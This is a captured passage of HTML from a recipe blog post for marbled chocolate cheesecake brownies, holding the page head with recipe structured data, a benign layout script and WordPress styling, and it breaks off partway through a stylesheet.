

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cantstayoutofthekitchen.com/2013/03/29/marbled-chocolate-cheesecake-brownies/
body_size: 62914
content:
<!DOCTYPE html><html
lang=en-US><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://cantstayoutofthekitchen.com/xmlrpc.php><title>Marbled Chocolate Cheesecake Brownies &#8211; Can&#039;t Stay Out of the Kitchen</title><meta
name='robots' content='max-image-preview:large'> <script type=application/ld+json>{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Marbled Chocolate Cheesecake Brownies","author":{"@type":"Person","name":"Teresa Ambra"},"description":"Marbled Chocolate Cheesecake Brownies are awesome. These delicious cake-type brownies are swirled with a cheesecake topping and then sprinkled with chocolate chips. The ultimate snack for tailgating parties and other fun get-togethers, these brownies will have you swooning from the first bite.","datePublished":"2013-03-29T13:18:48+00:00","image":["https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Marbled-Chocolate-Cheesecake-Brownies-IMG_0409-1.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Marbled-Chocolate-Cheesecake-Brownies-IMG_0409-1-500x500.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Marbled-Chocolate-Cheesecake-Brownies-IMG_0409-1-500x375.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Marbled-Chocolate-Cheesecake-Brownies-IMG_0409-1-480x270.jpg"],"recipeYield":["32"],"prepTime":"PT20M","cookTime":"PT40M","totalTime":"PT60M","recipeIngredient":["1\/2 cup unsalted butter (1 stick)","2 oz. unsweetened chocolate (or Ghirardelli unsweetened chocolate)","2 cups UNBLEACHED all-purpose flour (bleached flour toughens baked goods)","1-1\/2 cups light brown sugar (packed)","1 tsp. baking soda","1\/2 tsp. salt","2 large eggs","1\/2 cup sour cream","8 oz. block cream cheese (softened)","1\/3 cup granulated sugar","1 large egg (beaten)","1 tbsp. vanilla extract","1 cup semi-sweet chocolate chips (6 ounces)"],"recipeInstructions":[{"@type":"HowToSection","name":"BROWNIES:","itemListElement":[{"@type":"HowToStep","text":"In a small saucepan, combine the butter and chocolate; cook and stir over low heat until smooth.","name":"In a small saucepan, combine the butter and chocolate; cook and stir over low heat until smooth.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/03\/29\/marbled-chocolate-cheesecake-brownies\/#wprm-recipe-138451-step-0-0"},{"@type":"HowToStep","text":"Cool.","name":"Cool.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/03\/29\/marbled-chocolate-cheesecake-brownies\/#wprm-recipe-138451-step-0-1"},{"@type":"HowToStep","text":"In a large bowl, combine the flour, brown sugar, baking soda and salt, pressing the lumps from the brown sugar with the back of the wooden spoon.","name":"In a large bowl, combine the flour, brown sugar, baking soda and salt, pressing the lumps from the brown sugar with the back of the wooden spoon.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/03\/29\/marbled-chocolate-cheesecake-brownies\/#wprm-recipe-138451-step-0-2"},{"@type":"HowToStep","text":"Add eggs and sour cream; beat with a wooden spoon just until combined.","name":"Add eggs and sour cream; beat with a wooden spoon just until combined.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/03\/29\/marbled-chocolate-cheesecake-brownies\/#wprm-recipe-138451-step-0-3"},{"@type":"HowToStep","text":"Stir in chocolate mixture until smooth.","name":"Stir in chocolate mixture until smooth.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/03\/29\/marbled-chocolate-cheesecake-brownies\/#wprm-recipe-138451-step-0-4"},{"@type":"HowToStep","text":"In another bowl, beat the cream cheese, granulated sugar, egg and vanilla with an electric mixer until smooth; set aside.","name":"In another bowl, beat the cream cheese, granulated sugar, egg and vanilla with an electric mixer until smooth; set aside.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/03\/29\/marbled-chocolate-cheesecake-brownies\/#wprm-recipe-138451-step-0-5"},{"@type":"HowToStep","text":"Spread chocolate batter into a greased 15-in. x 10-in. x 1-in. baking dish.","name":"Spread chocolate batter into a greased 15-in. x 10-in. x 1-in. baking dish.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/03\/29\/marbled-chocolate-cheesecake-brownies\/#wprm-recipe-138451-step-0-6"},{"@type":"HowToStep","text":"Drop cream cheese mixture by tablespoonfuls over batter; cut through the batter with a knife to swirl.","name":"Drop cream cheese mixture by tablespoonfuls over batter; cut through the batter with a knife to swirl.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/03\/29\/marbled-chocolate-cheesecake-brownies\/#wprm-recipe-138451-step-0-7"},{"@type":"HowToStep","text":"Sprinkle with chocolate chips.","name":"Sprinkle with chocolate chips.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/03\/29\/marbled-chocolate-cheesecake-brownies\/#wprm-recipe-138451-step-0-8"},{"@type":"HowToStep","text":"Bake at 375\u00b0 for 30-40 minutes or until a toothpick inserted near the center comes out clean.","name":"Bake at 375\u00b0 for 30-40 minutes or until a toothpick inserted near the center comes out clean.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/03\/29\/marbled-chocolate-cheesecake-brownies\/#wprm-recipe-138451-step-0-9"},{"@type":"HowToStep","text":"Cool on a wire rack.","name":"Cool on a wire rack.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/03\/29\/marbled-chocolate-cheesecake-brownies\/#wprm-recipe-138451-step-0-10"},{"@type":"HowToStep","text":"Cut into bars.","name":"Cut into bars.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/03\/29\/marbled-chocolate-cheesecake-brownies\/#wprm-recipe-138451-step-0-11"}]},{"@type":"HowToSection","name":"CREAM CHEESE TOPPING:","itemListElement":[{"@type":"HowToStep","text":"Mix cream cheese, granulated sugar, egg and vanilla extract with an electric mixer until well blended.","name":"Mix cream cheese, granulated sugar, egg and vanilla extract with an electric mixer until well blended.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/03\/29\/marbled-chocolate-cheesecake-brownies\/#wprm-recipe-138451-step-1-0"},{"@type":"HowToStep","text":"Spread over top of brownie layer.","name":"Spread over top of brownie layer.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/03\/29\/marbled-chocolate-cheesecake-brownies\/#wprm-recipe-138451-step-1-1"},{"@type":"HowToStep","text":"Swirl cream cheese layer into brownie layer with a knife.","name":"Swirl cream cheese layer into brownie layer with a knife.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/03\/29\/marbled-chocolate-cheesecake-brownies\/#wprm-recipe-138451-step-1-2"},{"@type":"HowToStep","text":"Top with chocolate chips.","name":"Top with chocolate chips.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/03\/29\/marbled-chocolate-cheesecake-brownies\/#wprm-recipe-138451-step-1-3"},{"@type":"HowToStep","text":"Bake as directed above.","name":"Bake as directed above.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/03\/29\/marbled-chocolate-cheesecake-brownies\/#wprm-recipe-138451-step-1-4"}]}],"recipeCategory":["Cookies, Brownies and Bars","Dessert"],"recipeCuisine":["American"],"keywords":"brownie, cheesecake, chocolate, chocolate chip cookie, chocolate chips, chocolate dessert, cookie, dessert","nutrition":{"@type":"NutritionInformation","calories":"139 kcal","carbohydrateContent":"16 g","proteinContent":"3 g","fatContent":"7 g","saturatedFatContent":"4 g","transFatContent":"0.1 g","cholesterolContent":"28 mg","sodiumContent":"132 mg","fiberContent":"1 g","sugarContent":"8 g","unsaturatedFatContent":"2.4 g","servingSize":"1 serving"}}</script><script type=application/ld+json>{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Marbled Chocolate Cheesecake Brownies","author":{"@type":"Person","name":"Teresa Ambra"},"description":"Marbled Chocolate Cheesecake Brownies are awesome. These delicious cake-type brownies are swirled with a cheesecake topping and then sprinkled with chocolate chips. The ultimate snack for tailgating parties and other fun get-togethers, these brownies will have you swooning from the first bite.","datePublished":"2013-03-29T13:18:48+00:00","image":["https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Marbled-Chocolate-Cheesecake-Brownies-IMG_0409-1.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Marbled-Chocolate-Cheesecake-Brownies-IMG_0409-1-500x500.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Marbled-Chocolate-Cheesecake-Brownies-IMG_0409-1-500x375.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Marbled-Chocolate-Cheesecake-Brownies-IMG_0409-1-480x270.jpg"],"recipeYield":["32"],"prepTime":"PT20M","cookTime":"PT40M","totalTime":"PT60M","recipeIngredient":["1\/2 cup unsalted butter (1 stick)","2 oz. unsweetened chocolate (or Ghirardelli unsweetened chocolate)","2 cups UNBLEACHED all-purpose flour (bleached flour toughens baked goods)","1-1\/2 cups light brown sugar (packed)","1 tsp. baking soda","1\/2 tsp. salt","2 large eggs","1\/2 cup sour cream","8 oz. block cream cheese (softened)","1\/3 cup granulated sugar","1 large egg (beaten)","1 tbsp. vanilla extract","1 cup semi-sweet chocolate chips (6 ounces)"],"recipeInstructions":[{"@type":"HowToSection","name":"BROWNIES:","itemListElement":[{"@type":"HowToStep","text":"In a small saucepan, combine the butter and chocolate; cook and stir over low heat until smooth.","name":"In a small saucepan, combine the butter and chocolate; cook and stir over low heat until smooth.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/03\/29\/marbled-chocolate-cheesecake-brownies\/#wprm-recipe-138451-step-0-0"},{"@type":"HowToStep","text":"Cool.","name":"Cool.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/03\/29\/marbled-chocolate-cheesecake-brownies\/#wprm-recipe-138451-step-0-1"},{"@type":"HowToStep","text":"In a large bowl, combine the flour, brown sugar, baking soda and salt, pressing the lumps from the brown sugar with the back of the wooden spoon.","name":"In a large bowl, combine the flour, brown sugar, baking soda and salt, pressing the lumps from the brown sugar with the back of the wooden spoon.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/03\/29\/marbled-chocolate-cheesecake-brownies\/#wprm-recipe-138451-step-0-2"},{"@type":"HowToStep","text":"Add eggs and sour cream; beat with a wooden spoon just until combined.","name":"Add eggs and sour cream; beat with a wooden spoon just until combined.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/03\/29\/marbled-chocolate-cheesecake-brownies\/#wprm-recipe-138451-step-0-3"},{"@type":"HowToStep","text":"Stir in chocolate mixture until smooth.","name":"Stir in chocolate mixture until smooth.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/03\/29\/marbled-chocolate-cheesecake-brownies\/#wprm-recipe-138451-step-0-4"},{"@type":"HowToStep","text":"In another bowl, beat the cream cheese, granulated sugar, egg and vanilla with an electric mixer until smooth; set aside.","name":"In another bowl, beat the cream cheese, granulated sugar, egg and vanilla with an electric mixer until smooth; set aside.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/03\/29\/marbled-chocolate-cheesecake-brownies\/#wprm-recipe-138451-step-0-5"},{"@type":"HowToStep","text":"Spread chocolate batter into a greased 15-in. x 10-in. x 1-in. baking dish.","name":"Spread chocolate batter into a greased 15-in. x 10-in. x 1-in. baking dish.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/03\/29\/marbled-chocolate-cheesecake-brownies\/#wprm-recipe-138451-step-0-6"},{"@type":"HowToStep","text":"Drop cream cheese mixture by tablespoonfuls over batter; cut through the batter with a knife to swirl.","name":"Drop cream cheese mixture by tablespoonfuls over batter; cut through the batter with a knife to swirl.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/03\/29\/marbled-chocolate-cheesecake-brownies\/#wprm-recipe-138451-step-0-7"},{"@type":"HowToStep","text":"Sprinkle with chocolate chips.","name":"Sprinkle with chocolate chips.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/03\/29\/marbled-chocolate-cheesecake-brownies\/#wprm-recipe-138451-step-0-8"},{"@type":"HowToStep","text":"Bake at 375\u00b0 for 30-40 minutes or until a toothpick inserted near the center comes out clean.","name":"Bake at 375\u00b0 for 30-40 minutes or until a toothpick inserted near the center comes out clean.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/03\/29\/marbled-chocolate-cheesecake-brownies\/#wprm-recipe-138451-step-0-9"},{"@type":"HowToStep","text":"Cool on a wire rack.","name":"Cool on a wire rack.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/03\/29\/marbled-chocolate-cheesecake-brownies\/#wprm-recipe-138451-step-0-10"},{"@type":"HowToStep","text":"Cut into bars.","name":"Cut into bars.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/03\/29\/marbled-chocolate-cheesecake-brownies\/#wprm-recipe-138451-step-0-11"}]},{"@type":"HowToSection","name":"CREAM CHEESE TOPPING:","itemListElement":[{"@type":"HowToStep","text":"Mix cream cheese, granulated sugar, egg and vanilla extract with an electric mixer until well blended.","name":"Mix cream cheese, granulated sugar, egg and vanilla extract with an electric mixer until well blended.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/03\/29\/marbled-chocolate-cheesecake-brownies\/#wprm-recipe-138451-step-1-0"},{"@type":"HowToStep","text":"Spread over top of brownie layer.","name":"Spread over top of brownie layer.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/03\/29\/marbled-chocolate-cheesecake-brownies\/#wprm-recipe-138451-step-1-1"},{"@type":"HowToStep","text":"Swirl cream cheese layer into brownie layer with a knife.","name":"Swirl cream cheese layer into brownie layer with a knife.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/03\/29\/marbled-chocolate-cheesecake-brownies\/#wprm-recipe-138451-step-1-2"},{"@type":"HowToStep","text":"Top with chocolate chips.","name":"Top with chocolate chips.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/03\/29\/marbled-chocolate-cheesecake-brownies\/#wprm-recipe-138451-step-1-3"},{"@type":"HowToStep","text":"Bake as directed above.","name":"Bake as directed above.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/03\/29\/marbled-chocolate-cheesecake-brownies\/#wprm-recipe-138451-step-1-4"}]}],"recipeCategory":["Cookies, Brownies and Bars","Dessert"],"recipeCuisine":["American"],"keywords":"brownie, cheesecake, chocolate, chocolate chip cookie, chocolate chips, chocolate dessert, cookie, dessert","nutrition":{"@type":"NutritionInformation","calories":"139 kcal","carbohydrateContent":"16 g","proteinContent":"3 g","fatContent":"7 g","saturatedFatContent":"4 g","transFatContent":"0.1 g","cholesterolContent":"28 mg","sodiumContent":"132 mg","fiberContent":"1 g","sugarContent":"8 g","unsaturatedFatContent":"2.4 g","servingSize":"1 serving"}}</script><link
rel=dns-prefetch href=//static.addtoany.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Feed" href=https://cantstayoutofthekitchen.com/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Comments Feed" href=https://cantstayoutofthekitchen.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Marbled Chocolate Cheesecake Brownies Comments Feed" href=https://cantstayoutofthekitchen.com/2013/03/29/marbled-chocolate-cheesecake-brownies/feed/ ><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F03%2F29%2Fmarbled-chocolate-cheesecake-brownies%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F03%2F29%2Fmarbled-chocolate-cheesecake-brownies%2F&#038;format=xml"> <script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/1d00b.css media=all><style id=cuisine-recipe-inline-css>.cuisine-recipe-card{background-color:#fff;border-color:#eee}.cuisine-recipe-card .cuisine-recipe-details h2, .cuisine-recipe-card .cuisine-recipe-details h2
a{color:#111}.cuisine-recipe-card .cuisine-recipe-details h2:hover, .cuisine-recipe-card .cuisine-recipe-details h2 a:hover{color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-meta{color:#888}.cuisine-recipe-card .recipe-card-section-heading{color:#111;border-color:#95b5ac}.cuisine-recipe-card .recipe-list-item-times li, .cuisine-recipe-card .cuisine-recipe-details .recipe-list-item-times li
.fa{color:#757575}.cuisine-recipe-card .page-content p, .cuisine-recipe-card .recipe-card-list li, .cuisine-recipe-card .recipe-list-group, .cuisine-recipe-card .recipe-instruction-num{color:#757575}.cuisine-recipe-card .recipe-card-list
li{border-color:#eee}.cuisine-recipe-card .recipe-card-list li:before, #print-popup-content ul li:before{background-color:#fff;border-color:#95b5ac}.cuisine-recipe-card .recipe-card-list li.ticked:before, #print-popup-content ul li.ticked:before{color:#fff;border-color:#95b5ac;background-color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-card-notes{border-color:#eee}.recipe-taxonomy-item
h3{color:#111}.recipe-taxonomy-item h3:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-title, .cuisine-recipe-posts-widget-list li .entry-title
a{color:#111}.cuisine-recipe-posts-widget-list li .entry-title a:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-date{color:#888}</style><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=wp-block-heading-inline-css>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id=wp-block-image-inline-css>/*<![CDATA[*/.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image
img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image
img.hide{visibility:hidden}.wp-block-image
img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border
img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide
img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image
.alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image
.alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image
.aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask
img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask
img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image
figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container
img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container
button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container
button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px
auto #5a5a5a40;outline:3px
auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image
